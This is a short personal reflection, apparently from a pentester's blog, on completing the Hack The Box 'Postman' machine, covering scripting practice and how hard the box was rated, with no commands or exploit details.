


I can’t remember the last time I was able to practice and improve my scripting skills, but thanks to this excellent and very entertaining Hack The Box box, I was able to return to this very necessary facet that a pentester must perfect in order to not be tied to the functioning of the exploits used to exploit vulnerabilities. I don’t think the machine was very Easy either, because there were many concepts involved that weren’t so well known, although there are people with a lot of knowledge in the field who need greater challenges to consider a box Hard or Insane. I killed the Postman box, so now I can move on to the next one.
